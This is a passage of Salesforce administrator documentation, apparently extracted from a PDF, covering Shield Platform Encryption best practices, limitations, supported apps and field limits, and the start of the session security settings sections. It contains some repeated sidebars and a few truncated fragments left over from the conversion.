

### SEE ALSO:

[Which Fields Can I Encrypt?](#page-805-0)

[Which Files are Encrypted?](#page-806-0)

[Classic Encryption for Custom Fields](#page-4441-0)

[Protect Your Salesforce Data with Shield Platform Encryption](#page-788-0)

[Back to Parent Topic](#page-818-0)

[Protect Your Salesforce Data with Shield Platform Encryption](#page-788-0)

[Classic Encryption for Custom Fields](#page-4441-0)

# Platform Encryption Best Practices

Take the time to identify the most likely threats to your organization. This will help you distinguish data that needs encryption from data that doesn't, so that you can encrypt only what you need to. Make sure your tenant secret and keys are backed up, and be careful who you allow to manage your secrets and keys.

**1.** Define a threat model for your organization.

Walk through a formal threat modeling exercise to identify the threats that are most likely to affect your organization. Use your findings to create a data classification scheme, which can help you decide what data to encrypt.

- **2.** Encrypt only where necessary.
	- **•** Not all data is sensitive. Focus on information that requires encryption to meet your regulatory, security, compliance, and privacy requirements. Unnecessarily encrypting data impacts functionality and performance.
	- **•** Evaluate your data classification scheme early and work with stakeholders in security, compliance, and business IT departments to define requirements. Balance business-critical functionality against security and risk measures and challenge your assumptions periodically.

## EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

**3.** Create a strategy early for backing up and archiving keys and data.

If your tenant secrets are destroyed, reimport them to access your data. You are solely responsible for making sure your data and tenant secrets are backed up and stored in a safe place. Salesforce cannot help you with deleted, destroyed or misplaced tenant secrets.

- **4.** Understand that encryption applies to all users, regardless of their permissions.
	- **•** You control who reads encrypted field values in plaintext using the "View Encrypted Data" permission. However, the data stored in these fields is encrypted at rest, regardless of user permissions.
	- **•** Functional limitations are imposed on users who interact with encrypted data. Consider whether encryption can be applied to a portion of your business users and how this application affects other users interacting with the data.
- **5.** Read the Shield Platform Encryption considerations and understand their implications on your organization.
	- **•** Evaluate the impact of the considerations on your business solution and implementation.
	- **•** Test Shield Platform Encryption in a sandbox environment before deploying to a production environment.
	- **•** Before enabling encryption, fix any violations that you uncover. For example, referencing encrypted fields in a SOQL WHERE clause triggers a violation. Similarly, if you reference encrypted fields in a SOQL ORDER BY clause, a violation occurs. In both cases, fix the violation by removing references to the encrypted fields.
- **6.** Analyze and test AppExchange apps before deploying them.
	- **•** If you use an app from the AppExchange, test how it interacts with encrypted data in your organization and evaluate whether its functionality is affected.
	- **•** If an app interacts with encrypted data that's stored outside of Salesforce, investigate how and where data processing occurs and how information is protected.
	- **•** If you suspect Shield Platform Encryption could affect the functionality of an app, ask the provider for help with evaluation. Also discuss any custom solutions that must be compatible with Shield Platform Encryption.
	- **•** Apps on the AppExchange that are built exclusively using Force.com inherit Shield Platform Encryption capabilities and limitations.

**7.** Platform Encryption is not a user authentication or authorization tool. Use field-level security settings, page layout settings, and validation rules, not Platform Encryption, to control which users can see which data. Make sure that a user inadvertently granted the "View Encrypted Data" permission would still see only appropriate data.

By default, any user can edit encrypted fields, even users without the "View Encrypted Data" permission.

**8.** Grant the "Manage Encryption Keys" user permission to authorized users only.

Users with the "Manage Encryption Keys" permission can generate, export, import, and destroy organization-specific keys. Monitor the key management activities of these users regularly with the setup audit trail.

**9.** Grant the "View Encrypted Data" user permission to authorized users only.

Grant the "View Encrypted Data" permission to users who must view encrypted fields in plaintext, including integration users who must read sensitive data in plaintext. Encrypted files are visible to all users who have access to the files, regardless of the "View Encrypted Data" permission.

**10.** Mass-encrypt your existing data.

Existing field and file data is not automatically encrypted when you turn on Shield Platform Encryption. To encrypt existing field data, update the records associated with the field data. This action triggers encryption for these records so that your existing data is encrypted at rest. To encrypt existing files, contact Salesforce.

**11.** Don't use Currency and Number fields for sensitive data.

You can often keep private, sensitive, or regulated data safe without encrypting associated Currency or Number fields. Encrypting these fields could have broad functional consequences across the platform, such as disruptions to roll-up summary reports, report timeframes, and calculations, so they are not encryptable.

**12.** Communicate to your users about the impact of encryption.

Before you enable Shield Platform Encryption in a production environment, inform users about how it affects your business solution. For example, share the information described in Shield Platform Encryption considerations, where it's relevant to your business processes.

13. Use discretion when granting login access.

If a user with the "View Encrypted Data" permission grants login access to another user, the other user is able to view encrypted fields in plaintext.

14. Encrypt your data using the most current key.

When you generate a new tenant secret, any new data is encrypted using this key. However, existing sensitive data remains encrypted using previous keys. In this situation, Salesforce strongly recommends re-encrypting these fields using the latest key. Contact Salesforce for help with this.

### SEE ALSO:

[Back to Parent Topic](#page-801-0)

[https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce\\_platform\\_encryption\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_platform_encryption_implementation_guide.pdf)

# <span id="page-818-0"></span>Tradeoffs and Limitations of Shield Platform Encryption

A security solution as powerful as Shield Platform Encryption doesn't come without some trade-offs. When your data is strongly encrypted, some users may see limitations to some functionality, and a few features aren't available at all. Consider the impact on your users and your overall business solution as you design your encryption strategy.

### [General Shield Platform Encryption Considerations](#page-818-1)

These considerations apply to all data that you encrypt using Shield Platform Encryption.

#### [Which Salesforce Apps Support Encrypted Data?](#page-822-0)

Some Salesforce feature sets work normally when you work with data that's encrypted at rest. Others don't.

#### [Shield Platform Encryption and the Lightning Experience](#page-822-1)

Shield Platform Encryption works the same way in the Lightning experience as it does in Salesforce Classic, with a few minor exceptions.

#### [Field Limits with Shield Platform Encryption](#page-823-0)

Under certain conditions, encrypting a field can impose limits on the values that you store in that field. Before deciding to encrypt a field, make sure that you know these limits.

### SEE ALSO:

<span id="page-818-1"></span>[Platform Encryption Overview](#page-788-0) [Fix Compatibility Problems](#page-792-0) [Platform Encryption Implementation Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_platform_encryption_implementation_guide.pdf)

## General Shield Platform Encryption Considerations

These considerations apply to all data that you encrypt using Shield Platform Encryption.

### Custom Fields

You can't use encrypted custom fields in custom formula fields or criteria-based sharing rules.

**C** Tip: You can reference encrypted custom formula fields with some methods on a pilot basis. Talk to your Salesforce representative if you'd like to join the pilot program. See the [Winter](http://docs.releasenotes.salesforce.com/en-us/winter17/release-notes/rn_security_pe_formula_flow_pb.htm) ['17 Release Notes](http://docs.releasenotes.salesforce.com/en-us/winter17/release-notes/rn_security_pe_formula_flow_pb.htm) for details.

Some custom fields can't be encrypted:

- **•** Fields that have the Unique or External ID attributes or include these attributes on previously encrypted custom fields
- **•** Fields that are used in custom formula fields
- **•** Fields on external data objects
- **•** Fields that are used in an account contact relation

You can't use Schema Builder to create an encrypted custom field.

### SOQL/SOSL

**•** Encrypted fields can't be used with the following SOQL and SOSL clauses and functions:

## EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

### EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

- **–** Aggregate functions such as MAX(), MIN(), and COUNT\_DISTINCT()
- **–** WHERE clause
- **–** GROUP BY clause
- **–** ORDER BY clause



Tip: Consider whether you can replace a WHERE clause in a SOQL query with a FIND query in SOSL.

When you query encrypted data, invalid strings return an INVALID FIELD error instead of the expected MALFORMED OUERY.

## Lightning Sync

With Shield Platform Encryption enabled, Lightning Sync syncs between users' email and calendar application and Salesforce only if the user has the "View Encrypted Data" permission.

## Lightning for Outlook

With Shield Platform Encryption enabled, Lightning for Outlook users who don't have the "View Encrypted Data" permission see masked values in Outlook for fields that are encrypted.

### Salesforce for Outlook

With Shield Platform Encryption enabled, Salesforce for Outlook syncs between Microsoft Outlook and Salesforce only if the user has the "View Encrypted Data" permission.

### **Portals**

If a portal is enabled in your organization, you can't encrypt standard fields. Deactivate all customer portals and partner portals to enable encryption on standard fields. (Communities are supported.)

### Search

If you encrypt fields with a key and then destroy the key, the corresponding search terms remain in the search index. However, you can't decrypt the data associated with the destroyed key.

### Accounts, Person Accounts, and Contacts

When Person Accounts are turned on, encrypting any of the following Account fields encrypts the equivalent Contact fields, and vice versa.

- **•** Name
- **•** Description
- **•** Phone
- **•** Fax

When you encrypt any of the following Account or Contact fields, the equivalent fields in Person Accounts are also encrypted.

- **•** Name
- **•** Description
- **•** Mailing Address
- **•** Phone
- **•** Fax
- **•** Mobile
- **•** Home Phone
- **•** Other Phone
- **•** Email

When the Account Name or Contact Name field is encrypted, searching for duplicate accounts or contacts to merge doesn't return any results.

When you encrypt the First Name or Last Name field on a contact, that contact appears in the Calendar Inviter lookup only if you haven't filtered by First Name or Last Name.

Salutation and Suffix field values in Contact records can appear masked to users without the "View Encrypted Data" permission, even if the field values aren't encrypted.

### Email

- **•** When encrypted field values are included in email templates, they appear in plaintext to users with the "View Encrypted Data" permission. Otherwise, the running user's permissions determine whether the recipient sees plaintext or masked data.
- **•** Users without the "View Encrypted Data" permission can't send Stay-in-Touch requests.
- **•** Users without the "View Encrypted Data" permission can't send emails using Mass Email Contacts.
- When the standard Email field is encrypted, email to Salesforce can't receive inbound emails.
- **•** When the standard Email field is encrypted, the detail page for Contacts, Leads or Person Accounts doesn't flag invalid email addresses. If you need bounce processing to work as expected, don't encrypt the standard Email field.

### **Activities**

Items in an Activity History related list may be displayed in plaintext even if the fields they refer to are encrypted.

### **Campaigns**

Campaign member search isn't supported when you search by encrypted fields.

### **Notes**

You can encrypt the body text of Notes created with the new Notes tool, but the Preview file and Notes created with the old Notes tool aren't supported.

### Field Audit Trail

Data in a previously archived Field Audit Trail isn't encrypted when you turn on Platform Encryption. For example, say your org uses Field Audit Trail to define a data history retention policy for an account field, such as the phone number field. When you turn on encryption for that field, new phone number records are encrypted as they are created. Previous updates to the phone number field that are stored in the Account History related list are also encrypted. However, phone number history data that is already archived in the FieldHistoryArchive object is stored without encryption. If you need to encrypt previously archived data, contact Salesforce.

### Page Layouts

If you preview a page layout as a profile without the "View Encrypted Data" permission, the preview's sample data isn't masked. The sample data may be blank or may appear in plaintext.

### **Communities**

**•** For community users with the "View Encrypted Data" permission, data encryption doesn't change anything about the community experience. However, if you encrypt the Account Name field and you're not using Person Accounts, encryption affects how users' roles are displayed to admins. Normally, a community user's role name is displayed as a combination of their account name and the name of their user profile. When you encrypt the Account Name field, the account ID is displayed instead of the account name.

For example, when the Account Name field is not encrypted, users belonging to the Acme account with the Customer User profile would have a role called Acme Customer User. When Account Name is encrypted (and Person Accounts aren't in use), the role is displayed as something like 001D000000IRt53 Customer User.

**•** Custom fields encrypted with Classic Encryption are masked for Community users even if they have the "View Encrypted Data" permission.

## REST API

You don't get autosuggestions via the REST API when a field is encrypted.

## Data Import

You can't use the Data Import Wizard to perform matching using master-detail relationships or update records that contain encrypted fields. You can use it to add new records, however.

## Reports, Dashboards, and List Views

- **•** Report charts and dashboard components that display encrypted field values may be cached unencrypted.
- **•** You can't sort records in list views by fields that are encrypted.

## General

- **•** Encrypted fields can't be used in:
	- **–** Criteria-based sharing rules
	- **–** Similar opportunities searches
	- **–** External lookup relationships
	- **–** Skinny tables
	- **–** Filter criteria for data management tools
	- **–** Duplicate Management matching rules
- **•** Live Agent chat transcripts are not encrypted at rest.

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the difference?](#page-814-0)

SEE ALSO:

### [Back to Parent Topic](#page-818-0)

## <span id="page-822-0"></span>Which Salesforce Apps Support Encrypted Data?

Some Salesforce feature sets work normally when you work with data that's encrypted at rest. Others don't.

These apps don't support encrypted data. However, you can enable encryption for other apps when these apps are in use.

- **•** Chatter Desktop
- **•** Connect Offline
- **•** Data.com
- **•** Heroku (but Heroku Connect does support encrypted data.)
- **•** Marketing Cloud (but Marketing Cloud Connect does support encrypted data.)
- Pardot (but Pardot Connect supports encrypted contact email addresses if your Pardot org allows multiple prospects with the same email address.)
- **•** Process Builder
- **•** Salesforce Classic Mobile
- **•** Salesforce IQ
- **•** Social Customer Service
- **•** Steelbrick
- **•** Thunder
- **•** Visual Workflows
- **•** Wave

Legacy portals (customer, self-service, and partner) don't support encrypted data, and encryption cannot be enabled if they are active.

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the difference?](#page-814-0)

#### <span id="page-822-1"></span>SEE ALSO:

[Back to Parent Topic](#page-818-0)

## Shield Platform Encryption and the Lightning Experience

Shield Platform Encryption works the same way in the Lightning experience as it does in Salesforce Classic, with a few minor exceptions.

#### **Custom Lightning Components**

When viewed in a custom Lightning component, encrypted data is not masked, even if the user doesn't have the "View Encrypted Data" permission.

#### **Notes**

Note previews in Lightning are not encrypted.

### **File Encryption Icon**

The icon that indicates that a file is encrypted doesn't appear in Lightning.

#### **Date Fields**

Lightning shows 12/30/0001 as the dummy date for masking encrypted date values.

## EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

### EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

### **Custom Field Masking**

When the encryption key is destroyed, the values of encrypted custom field values may appear in plaintext until the page is refreshed.

## <span id="page-823-0"></span>Field Limits with Shield Platform Encryption

Under certain conditions, encrypting a field can impose limits on the values that you store in that field. Before deciding to encrypt a field, make sure that you know these limits.

### Custom Fields

If you expect users to enter non-ASCII values, such as CJK-encoded data, we recommend creating validation rules to enforce these limits:

- Email custom field type values that contain only non-ASCII characters are limited to 70 characters.
- **•** Phone custom field type values that contain only non-ASCII characters are limited to 22 characters.

## Body Field on the Case Comment Object

The Body field on the Case Comment object has a limit of 4,000 ASCII characters (or 4,000 bytes). However, when these fields are encrypted, the character limit is lower. How much lower depends on the kind of characters you enter.

- **•** ASCII—2959
- **•** Chinese, Japanese, Korean—1333
- **•** Other non-ASCII—1479

### Name Fields on the Contact Object

When Shield Platform Encryption is enabled for the Name field on the Contact object, the character limit is lower for First and Last Name fields for some character types. Shield Platform Encryption doesn't affect ASCII character limits.

- **•** First Name—22 non-ASCII character limit
- **•** Last Name—70 non-ASCII character limit

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the difference?](#page-814-0)

SEE ALSO: [Encrypt Fields](#page-790-0) [Back to Parent Topic](#page-818-0)

# Session Security

After logging in, a user establishes a session with the platform. Use session security to limit exposure to your network when a user leaves the computer unattended while still logged in. It also limits the risk of internal attacks, such as when one employee tries to use another employee's session. Choose from several session settings to control session behavior.

You can control when an inactive user session expires. The default session timeout is two hours of inactivity. When the session timeout is reached, users are prompted with a dialog that allows them to log out or continue working. If they don't respond to this prompt, they are logged out.

## EDITIONS

later.

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and

Note: When users close a browser window or tab, they aren't automatically logged off from their Salesforce session. Ensure that your users are aware of this behavior and that they end all sessions properly by selecting *Your Name* > **Logout**.

By default, Salesforce uses TLS (Transport Layer Security) and requires secure connections (HTTPS) for all communication. The Require secure connections (HTTPS) setting determines whether TLS (HTTPS) is required for access to Salesforce, apart from Force.com sites, which can be accessed using HTTP. If you ask Salesforce to disable this setting and change the URL from https:// to http://, you can still access the application. However, for added security, require all sessions to use TLS. For more information, see [Modify Session](#page-825-0) [Security Settings](#page-825-0) on page 849.

You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for the user's current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change the session security level and define policies so specified resources are only available to users with a High Assurance level. For details, see [Session-level Security](#page-829-0) on page 853.

You can control whether your org stores user logins and whether they can appear from the Switcher with the settings Enable caching and autocomplete on login page, Enable user switching, and Remember me until logout.

#### [Modify Session Security Settings](#page-825-0)

You can modify session security settings to specify session connection type, timeout settings, and IP address ranges to protect against malicious attacks and more.

#### [Set Trusted IP Ranges for Your Organization](#page-831-0)

Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their identity, such as a code sent to their mobile phone.

#### [User Sessions](#page-831-1)

Monitor and protect your Salesforce org by reviewing active sessions and session details on the User Session Information page. You can create custom list views, view details about a user associated with a specific session, and easily end suspicious sessions. Salesforce admins can view all user sessions for an org; non-admins see only their own sessions.

#### [Understanding Session Types](#page-833-0)

Learn about the session types in the User Session Information page to help you monitor and protect your organization.

#### SEE ALSO:

[Set Trusted IP Ranges for Your Organization](#page-831-0) [Identity Verification History](#page-1022-0)

# <span id="page-825-0"></span>Modify Session Security Settings

You can modify session security settings to specify session connection type, timeout settings, and IP address ranges to protect against malicious attacks and more.

- **1.** From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Customize the session security settings.



Available in: Both Salesforce Classic and Lightning Experience

The Lock sessions to address from they ated setting is in: **Enterprise**, **Performance**, **Unlimited**, **er**, and **e.com** Editions

settings available nal, **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **er**, and **e.com** Editions

### RMISSIONS

y session security

*<u><b>•*  $\alpha$ <sup>*\**</sup>  $\alpha$ <sup>*\**</sup>  $\alpha$ <sup>*\**</sup></u>




